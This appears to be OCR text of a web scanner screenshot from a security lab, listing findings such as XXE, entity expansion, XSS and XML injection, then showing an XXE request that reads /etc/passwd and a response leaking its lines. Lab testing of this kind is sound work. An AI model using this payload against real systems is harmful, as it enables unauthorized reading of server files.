 157 3 01:29:14 19 Oct 2023 Issue found XML external entity injection https://0a950002032bdb... /product/s
158 3 01:29:14 19 Oct 2023 Issue found XML entity expansion https://0a950002032bdb... /product/s
159 3 01:29:30 19 Oct 2023 Issue found Input returned in response (reflected) https://0a950002032bdb... /product/s
160 3 01:29:36 19 Oct 2023 Issue found Cross-site scripting (reflected) https://0a950002032bdb... /product/s
161 3 01:29:46 19 Oct 2023 Issue found XML injection https://0a950002032bdb... /product/s
162 3 01:30:09 19 Oct 2023 Issue found XML injection https://0a950002032bdb... /product/s
Advisory Request 1 Response 1 Request 2 Re
Path to issue
Pretty Raw Hex
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a950002032bdbc782bea6c7008d0
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0a950002032bdbc782bea6c7008d00
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxeg1vft SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
1&xxeg1vft;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Advisory Request 1 Response 1 Request 2 Response 2
Path to issue
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin